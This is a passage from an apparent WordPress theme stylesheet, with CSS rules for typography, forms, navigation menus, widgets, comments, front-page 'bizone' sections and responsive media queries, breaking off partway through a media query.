
::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-family: 'TitilliumText22LRegular', sans-serif;
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #707070;
	background: rgba(112,112,112, 1.0);
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul, ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
	overflow:auto;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: royalblue;
}

a:visited {
	color: purple;
}

a:hover, a:focus, a:active {
	color: midnightblue;
}

a:focus {
	outline: thin dotted;
}

a:hover, a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/


.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}



.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
	/* Make sure select elements fit in widgets. */
}

.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

.responsive-container{
	width:100%;
}

.outerContainer{
	width:100%;
	margin:0;
	background:#f1f1f1;
	background:rgba(241,241,241,1.0);
}

.site-header{
	width:100%;
	background:#2d2d2d;
	padding:0;
	overflow:auto;
}
.site-branding{
	width:100%;
	padding:5%;
	float:left;
	position:relative;
}
.site-branding h1{
	margin:0 0 0 0;
	color:rgba(255,255,255,0.94);
}
.site-branding p{
	margin:0 0 0 0;
	color:rgba(255,255,255,0.84);
}
.site-branding .menu-button{
	font-family: 'FontAwesome';
	position:absolute;
	top:50%;
	right:5%;
	font-size:1.4em;
	margin:-0.6em 0 0 0;
	color:rgba(255,255,255,0.84);
	cursor:pointer;
}
.site-branding .search-button{
	font-family: 'FontAwesome';
	position:absolute;
	top:50%;
	right:5%;
	font-size:1.4em;
	margin:-0.6em 4.0em 0 0;
	color:rgba(255,255,255,0.84);
	cursor:pointer;
}
.site-branding .account-button{
	font-family: 'FontAwesome';
	position:absolute;
	top:50%;
	right:5%;
	font-size:1.4em;
	margin:-0.6em 2.4em 0 0;
	color:rgba(255,255,255,0.84);
	cursor:pointer;
}
.site-branding .menu-button:before{
	content: "\f039";
}
.site-branding .search-button:before{
	content: "\f002";
}
.site-branding .account-button:before{
	content: "\f007";
}

.main-navigation{
	display: none;
	float: left;
	width: 100%;
	padding:10%;
	background:rgba(0,0,0,0.3);
}

.menu-container{
	width:100%;
	padding:10% 0;
}
.bizmark-menu{
	text-align:left;
}
.menu-container ul{
	list-style:none;
	margin:0;
	padding:0;
	display:inline-block;
}
.menu-container ul li{
	padding:0 0 1.0em 0;
	margin:0;
	font-weight:600;
	color:rgba(255,255,255,0.84);
	width:100%;
	font-size:1.2rem;
}
.menu-container ul li a{
	text-decoration:none;
	color:rgba(255,255,255,0.84);
	font-weight:600;
}

.site-navigation{
	width:100%;
	float:left;	
}
.site-meta{
	width:100%;
	float:left;		
}

.site-footer{
	width:100%;
	background: #1f2022;
	padding:10%;
	overflow:auto;	
}

.site-logo{
	width:100%;
	text-align:center;
	float:left;
}
.site-logo p{
	width:100%;
	color:rgba(255,255,255,0.84);
	text-align:center;
}
.footer-widgets{
	width:100%;
	float:left;
	overflow:auto;
}
.footerWidgetContainer{
	width:100%;
	float:left;
}
.footerWidgetContainer .widget-title{
	font-size: 1.4rem;
	color: rgba(228,228,228,1.00);
	margin: 0 0 1.0em 0;
}
.footerWidgetContainer .widget-title span{
	display: inline-block;
	border-bottom: 7px solid rgba(229,229,229,0.10);
	padding: 0 3em 0.4em 0;
}
.footerWidgetContainer ul, .footerWidgetContainer ol{
	margin: 0 0 1.5em 0;
	list-style: none;
	padding: 0 0 0 0em;
}
.footerWidgetContainer ul li, .footerWidgetContainer ol li{
	margin: 0 0 0.6em 0;
	font-size: 0.8em;
}
.footerWidgetContainer a{
	color: rgba(235,235,235,1.00);
	text-decoration: none;
}

.footerWidgetContainer ul li ul {
	margin: 0 0 0.3em 1.6em;
	padding:0.3em 0;	
}
.footerWidgetContainer ul li ul li{
	margin: 0 0 0 0;
	padding:0.3em 0;
	border-bottom:0;	
}
.footerWidgetContainer .search-field{
	width:95%;
	margin-bottom:10px;
	border-radius:0;
	background:rgba(0,0,0,0.07);
	border:0;
	padding:0.7em 0 0.7em 5%;
	color: rgba(228,228,228,1.00);
}
.footerWidgetContainer .search-field:focus{
	color: rgba(228,228,228,1.00);
}
.footerWidgetContainer .search-submit{
	border:1px solid rgba(229,229,229,0.10);
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	background: none;
	color: rgba(228,228,228,1.00);
	font-size: 1.0rem;
	line-height: 1;
	padding: 0.5em 3em;
}
.footerWidgetContainer select {
	width: 90%;
	margin:0;
	padding:2%;
	background:rgba(0,0,0,0.07);
	border:0;
	color: rgba(228,228,228,1.00);
}


.widgetContainer{
	width:100%;
	margin: 0 0 10% 0;
	background: rgba(0,0,0,0.07);
}
.widgetContainerInner{
	width: 100%;
	position: relative;
	margin: 0 auto;
	padding: 10%;
}
.widgetContainer .widget-title{
	font-size: 1.4rem;
	color:rgba(0,0,0,1.00);
	margin: 0 0 1.0em 0;
}
.widgetContainer .widget-title span{
	display: inline-block;
	border-bottom: 7px solid rgba(0,0,0,0.10);
	padding: 0 3em 0.4em 0;	
}
.widgetContainer ul, .widgetContainer ol{
	margin: 0 0 1.5em 0;
	list-style: none;
	padding: 0 0 0 0em;
}
.widgetContainer ul li, .widgetContainer ol li{
	margin: 0 0 1.0em 0;
	font-size: 0.8em;
	border-bottom:1px solid rgba(0,0,0,0.04);
	padding: 0 0 1.0em 0;
}
.widgetContainer a{
	color: rgba(0,0,0,1.00);
	text-decoration: none;
}
.widgetContainer ul li ul {
	margin: 0 0 0.3em 1.6em;
	padding:0.3em 0;	
}
.widgetContainer ul li ul li{
	margin: 0 0 0 0;
	padding:0.3em 0;
	border-bottom:0;	
}
.widgetContainer .search-field{
	width:95%;
	margin-bottom:10px;
	border-radius:0;
	background:rgba(0,0,0,0.07);
	border:0;
	padding:0.7em 0 0.7em 5%;
	color:#000;
}
.widgetContainer .search-field:focus{
	color:rgba(0,0,0,1.00);
}
.widgetContainer .search-submit{
	border:1px solid rgba(0,0,0,0.30);
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	background: none;
	color: rgba(0, 0, 0, .8);
	font-size: 1.0rem;
	line-height: 1;
	padding: 0.5em 3em;
}
.widgetContainer select {
	width: 90%;
	margin:0;
	padding:2%;
	background:rgba(0,0,0,0.07);
	border:0;
}

.site-content{
	padding:5%;
	overflow:auto;
}
.content-area{
	width:100%;
	float:left;
	margin: 0 0 10% 0;
}
.widgetsContainer{
	width:100%;
	margin: 0 0 10% 0;
	float:left;
}

.entry-header{
	margin:0 0 1.5em 0;
}
.entry-header h2, .entry-header h1{
	font-size:3.0rem;
	font-weight:700;
	margin:0 0 0.4em 0;
}
.entry-header h2 a, .entry-header h1 a{
	text-decoration: none;
	color: rgba(0,0,0,1.00);
}

.entry-meta{
	font-size:0.8rem;
	font-weight:600;
	padding:10px 20px;
	background:rgba(0,0,0,0.04);
	border-top:0px solid rgba(0,0,0,0.30);
	border-bottom:0px solid rgba(0,0,0,0.30);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;	
}
.posted-on a, .byline a{
	text-decoration: none;
}

.entry-footer{
	padding:6% 0 0 0;
	font-size:0.8rem;
}

.cat-links{
	width:100%;
	padding:10px 0;
}
.cat-links span{
	margin:0 1.0em 1.0em 0;
	display: inline-block;
}
.cat-links a{
	display: inline-block;
	text-decoration: none;
	border:1px solid rgba(0,0,0,0.30);
	padding: 0.5em 3em;
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	color: rgba(0,0,0,1.00);
	margin:0 1.0em 1.0em 0;
	font-weight:600;
}

.tags-links{
	width:100%;
	padding:10px 0;
}
.tags-links span{
	margin:0 1.0em 1.0em 0;
	display: inline-block;
}
.tags-links a{
	display: inline-block;
	text-decoration: none;
	border:1px solid rgba(0,0,0,0.30);
	padding: 0.5em 3em;
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	color: rgba(0,0,0,1.00);
	margin:0 1.0em 1.0em 0;
	font-weight:600;
}

.entry-content{
	margin:0 0 1.5em 0;
}

/*
.posted-on a{
	display: inline-block;
	text-decoration: none;
	border:1px solid rgba(0,0,0,0.30);
	padding: 0.5em 3em;
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	color: rgba(0,0,0,1.00);	
}
*/

.singlePageComents .navigation{
	overflow: auto;
	margin: 0 0 5% 0;
}
.singlePageComents .alignleft{
	display: block;
	float: left;
	margin: 0 0 2% 0;
}
.singlePageComents .alignright{
	display: block;
	float: left;
	margin: 0 0 2% 0;	
}
.singlePageComents .alignleft a{
	padding: 0.6em 2em 0.6em 2em;
	background: rgba(0,0,0,0.07);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	display: block;
	float: left;
	text-decoration: none;
	color:rgba(0,0,0,1.00);
	margin: 0;
	width: 100%;
	text-align: center;
}
.singlePageComents .alignleft a:before{

}
.singlePageComents .alignright a{
	padding: 0.6em 2em 0.6em 2em;
	background: rgba(0,0,0,0.09);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	display: block;
	float: left;
	text-decoration: none;
	color:rgba(0,0,0,1.00);
	margin: 0;
	width: 100%;
	text-align: center;
}
.singlePageComents .alignright a:after{

}

.nav-links{
	width: 100%;
	overflow: auto;
}
.nav-links .nav-previous{
	width:100%;
	margin:0 0 5% 0;
}
.nav-links .nav-previous a{
	padding: 0.6em 2em 0.6em 2em;
	background: rgba(0,0,0,0.07);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	display: block;
	float: left;
	text-decoration: none;
	color:rgba(0,0,0,1.00);
	margin: 0 0 1em 0;
	width: 100%;
	text-align:left;
}
.nav-links .nav-previous a:before{
	content: "\f053";
	font-family: 'FontAwesome';
	margin: 0 0.6em 0 0;	
}

.nav-links .nav-next{
	width:100%;
	margin:0 0 5% 0;	
}
.nav-links .nav-next a{
	padding: 0.6em 2em 0.6em 2em;
	background: rgba(0,0,0,0.09);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	display: block;
	float: left;
	text-decoration: none;
	color:rgba(0,0,0,1.00);
	margin: 0 0 1em 0;
	width: 100%;
	text-align:right;	
}
.nav-links .nav-next a:after{
	content: "\f054";
	font-family: 'FontAwesome';
	margin: 0 0 0 0.6em;	
}

.header-container{
	width:100%;
}
.header-container-overlay{
	width:100%;
	padding:10%;
	background: rgba(0,0,0,0.84);
}

/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/
.singlePageComents{
	width: 100%;
	padding: 0;
}
#comments{
	font-size: 1.4rem;
	margin: 0 0 2em 0;
}
.commentlist{
	list-style: none;
	margin: 0;
	padding: 0;
}
.commentlist > li{
	width: 100%;
	margin: 0 0 2em 0;
	padding: 10%;
	background: rgba(0,0,0,0.04);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;	
}
.commentlist .children{
	width: 100%;
	margin: 2em 0 0 0;
	background: rgba(0,0,0,0.04);
	list-style: none;
	padding: 4%;
}
.comment-reply-link{
	display: inline-block;
	text-decoration: none;
	border:1px solid rgba(0,0,0,0.30);
	padding: 0.5em 3em;
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	color: rgba(0,0,0,1.00);
	font-size: 0.8rem;
}
.comment-metadata a{
	display: inline-block;
	text-decoration: none;
	border:1px solid rgba(0,0,0,0.30);
	padding: 0.5em 3em;
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	color: rgba(0,0,0,1.00);
	font-size: 0.6rem;
}
.comment-author{
	position: relative;
	padding: 0 0 10px 40px;
}
.comment-author img{
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	border:5px solid rgba(0,0,0,0.10);
	line-height:1;
	position: absolute;
	left: 0;
	top: 0;
}
.comment-author a{
	text-decoration: none;
	color: rgba(0,0,0,1.00);
}
.comment-respond{
	width: 100%;
	background: rgba(0,0,0,0.04);
	padding: 10%;
}
.logged-in-as a{
	display: inline-block;
	text-decoration: none;
	border-bottom:1px dotted rgba(0,0,0,0.30);
	color: rgba(0,0,0,1.00);
	font-size: 0.8rem;
	padding: 0 0 0.6em 0;
}
.comment-form-comment textarea{
	background: rgba(0,0,0,0.04);
	color: rgba(0,0,0,1.00);
	border:0px solid rgba(0,0,0,0.30);
}
.form-submit input, .form-submit input:focus{
	border:1px solid rgba(0,0,0,0.30);
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	background: none;
	color: rgba(0, 0, 0, .8);
	font-size: 1.0rem;
	line-height: 1;
	padding: 0.5em 3em;
}

.singlePageComents .navigation{
	overflow: auto;
	margin: 0 0 5% 0;
}
.singlePageComents .alignleft{
	display: block;
	float: left;
	margin: 0 0 2% 0;
}
.singlePageComents .alignright{
	display: block;
	float: left;
	margin: 0 0 2% 0;	
}
.singlePageComents .alignleft a{
	padding: 0.6em 2em 0.6em 2em;
	background: rgba(0,0,0,0.07);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	display: block;
	float: left;
	text-decoration: none;
	color:rgba(0,0,0,1.00);
	margin: 0;
	width: 100%;
	text-align: center;
}
.singlePageComents .alignleft a:before{

}
.singlePageComents .alignright a{
	padding: 0.6em 2em 0.6em 2em;
	background: rgba(0,0,0,0.09);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	display: block;
	float: left;
	text-decoration: none;
	color:rgba(0,0,0,1.00);
	margin: 0;
	width: 100%;
	text-align: center;
}
.singlePageComents .alignright a:after{

}

/* Page */
.singlePageTitle{
	width: 100%;
}
.singlePageTitle h1{
	font-size: 3.6rem;
	margin: 0 0 1em 0;
	line-height: 1.2em;
}
.singlePageTitle a, .singlePageTitle a:visited, .singlePageTitle a:hover, .singlePageTitle a:focus, .singlePageTitle a:active {
	text-decoration:none;
	color: rgba(0,0,0,1.00);
}

.post{
	margin: 0 0 10% 0;
}

/* */
.entry-content p{
	margin: 0 0 1.5em 0;
}
.entry-content table{
	border-color:rgba(0,0,0,0.07);
	border-style:solid;
	border-width:1px 0 0 1px;
}
.entry-content table th, .entry-content table td{
	padding:0.7em 1em;
	border-color:rgba(0,0,0,0.07);
	border-style:solid;
	border-width:0 1px 1px 0;
}
.entry-content .more-link{
	background:rgba(0,0,0,0.05);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding:0.7em 1.5em 0.9em 1.5em;
	line-height:1;
	margin:0 0 0.5em 0;
	font-size:14px;
	font-size:1.0rem;
	text-decoration:none;
	display:inline-block;	
}
.entry-content .page-links a{
	background:rgba(0,0,0,0.15);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding:0.5em 1em 0.7em 1em;
	line-height:1;
	margin:0 0 0.5em 0.7em;
	font-size:14px;
	font-size:1.4rem;
	text-decoration:none;
	display:inline-block;	
}
.format-quote, .format-aside, .format-status, .format-link, .format-audio, .format-video{
	position:relative;
}
.format-quote blockquote{
	font-size:24px;
	font-size:2.4rem;
	border-left:none;
	margin:0;
}
.format-quote blockquote p, .format-aside p, .format-status p, .format-link p, .format-audio p, .format-video p{
	margin-bottom:0.5em;
}
.format-link p a{
	font-size:18px;
	font-size:1.8rem;
}
.format-quote blockquote cite{
	font-size:18px;
	font-size:1.8rem;
}
.format-quote blockquote cite a{
	margin-top:1em;
	text-decoration:none;
	background:rgba(0,0,0,0.15);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding:0.5em 1em 0.7em 1em;
	display:inline-block;
}
.entry-content-permalink{
	font-family: 'FontAwesome';
	position:absolute;
	bottom:0;
	right:0;
	background:rgba(0,0,0,0.15);
	-webkit-border-radius: 5px 0 0 0;
	-moz-border-radius: 5px 0 0 0;
	border-radius: 5px 0 0 0;
	color:#fff;
	padding:0.5em 1em 0.7em 1em;
	font-size:18px;
	font-size:1.8rem;
}
.entry-content-permalink a{
	text-decoration:none;
}
.format-image .entry-content{
	margin:2em 0 0.5em 0;
}
.post-format-image-permalink{
	width:100%;
	text-align:center;	
}
.post-format-image-permalink a{
	text-decoration:none;
}

div.navigation{
	overflow:auto;
	margin:0 0 2% 0;
}
div.navigation div.alignleft{
	display:inline-block;
	float:none;
}
div.navigation div.alignright{
	display:inline-block;
	float:none;
}
div.navigation div.alignleft a{
	padding: 0.6em 3em 0.6em 3em;
	background: rgba(0,0,0,0.09);
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	text-decoration: none;
	color:rgba(0,0,0,1.00);
	margin: 0;
	display:inline-block;
	font-size:0.8rem;
	font-weight:600;
}
div.navigation div.alignright a{
	padding: 0.6em 2em 0.6em 2em;
	background: rgba(0,0,0,0.09);
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	text-decoration: none;
	color:rgba(0,0,0,1.00);
	margin: 0;
	display:inline-block;
	font-size:0.8rem;
	font-weight:600;	
}

.frontpage-container{
	width:100%;
	padding:7%;
	/*background:rgba(25,142,197,1.0) url("assets/images/header_overlay.png") top center no-repeat;*/
	background:#e55656;
	overflow:auto;
}
.frontpage-image{
	width:100%;
	float:left;
	text-align:center;
}
.frontpage-text{
	width:100%;
	float:left;
	padding:5% 0;
}
.frontpage-text h1{
	font-size:2.6rem;
	line-height:1.2;
	margin:0 0 0.4em 0;
	color:rgba(255,255,255,1.00);
	font-family:'TitilliumText22LMedium';
	text-shadow: 1px 1px #000000;
}
.frontpage-text p{
	font-size:1.2rem;
	line-height:1.2;
	margin:0 0 1.4em 0;
	color:rgba(255,255,255,1.00);
}
.frontpage-text p a{
	padding: 0.6em 4.0em 0.6em 4.0em;
	background: rgba(0,0,0,1.00);
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	text-decoration: none;
	color:rgba(255,255,255,1.00);
	margin: 0;
	display:inline-block;
	font-size:1.2rem;
	font-weight:600;		
}

.frontpage-welcome-container{
	width:100%;
	margin:0 0 2% 0;
	padding:0 10% 5% 10%;
}
.frontpage-welcome-container h1{
	font-size:2.0rem;
	margin:0 0 0.4em 0;
	line-height:1.2;
	text-align:center;
}
.frontpage-welcome-container p{
	font-size:1.2rem;
	margin:0 0 0.4em 0;
	line-height:1.4;
	text-align:center;
}
.bizone-items{
	width:100%;
	overflow:auto;
	padding:0 14% 0 14%;
}
.bizone-item{
	width:100%;
	margin:0 0 10% 0;
	float:left;
	overflow:auto;
}
.bizone-item:nth-child(3n+1){
	clear:both;
}
.bizone-item .bizone-image{
	width:100%;
	text-align:center;
	background: rgba(0,0,0,0.05);
	float:left;
}
.bizone-item .bizone-image img{
	display:block;
}
.bizone-item .bizone-content{
	width:100%;
	float:left;
	padding:10%;
}
.bizone-item .bizone-content h3{
	font-size:2.0rem;
	margin:0.6em 0;
	line-height:1.2;
}
.bizone-item .bizone-content h3 a{
	text-decoration:none;
	color:#000;
}
.bizone-item .bizone-content p{
	font-size:1.2rem;
	margin:0 0 0.4em 0;
	line-height:1.4;
}

.frontpage-quote{
	background: rgba(0,0,0,0.05);
	padding:4% 10%;
}
.frontpage-quote h3{
	font-size:1.5rem;
	margin:0 0 0.4em 0;
}
.frontpage-quote p{
	margin:1.0em 0 0 0;
}
.frontpage-quote p span{
	padding: 0.6em 4.0em 0.6em 4.0em;
	background: rgba(0,0,0,1.00);
	-webkit-border-radius: 1.2em;
	-moz-border-radius: 1.2em;
	border-radius: 1.2em;
	text-decoration: none;
	color:rgba(255,255,255,1.00);
	margin: 0;
	display:inline-block;
	font-size:1.0rem;
	font-weight:600;		
}

.frontpage-social{
	background: #333437;
	padding:4% 10%;
	text-align:center;
}
.frontpage-social a{
	display:inline-block;
	margin:0 1.0em;
	text-decoration:none;
}


/* styles for less than 400px */
@media screen 
and (max-width : 399px) {

}

/* styles for 400px - 600px */
@media screen 
and (min-width : 400px) 
and (max-width : 599px) {
	
}


/* styles for 600px - 900px */
@media screen 
and (min-width : 600px) 
and (max-width : 900px) {


	
}

/* styles for 901px - 1200px */
@media screen 
and (min-width : 901px) {
	
	
}

@media screen 
and (min-width : 900px)
and (max-width : 1200px) {


	
}

@media screen 
and (min-width : 1201px) {

	.responsive-container{
		max-width:1200px;
		margin:0 auto;
	}

	.site-header{
		padding:2%;
	}
	.site-branding{
		width:20%;
		padding:0;
	}
	.site-branding .menu-button, .site-branding .search-button, .site-branding .account-button{
		display:none;
	}
	
	.main-navigation{
		width:80%;
		padding:0;
		display:block;
